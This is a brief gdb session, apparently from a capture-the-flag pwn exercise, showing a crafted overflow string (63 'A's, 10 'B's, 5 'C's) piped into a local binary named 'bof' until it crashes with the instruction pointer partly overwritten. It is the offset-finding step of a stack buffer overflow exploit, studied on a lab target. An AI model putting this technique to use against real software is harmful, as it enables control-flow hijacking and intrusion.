 (gdb) run < <(python3 -c "import sys; sys.stdout.buffer.write(b'A'*63 + b'B'*10 + b'C'*5)")
Starting program: /home/kali/Downloads/bof < <(python3 -c "import sys; sys.stdout.buffer.write(b'A'*63 + b'B'*10 + b'C'*5)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Bine ai venit la PWN!
Spune ceva:
Program received signal SIGSEGV, Segmentation fault.
0x0000434343434342 in ?? ()
(gdb)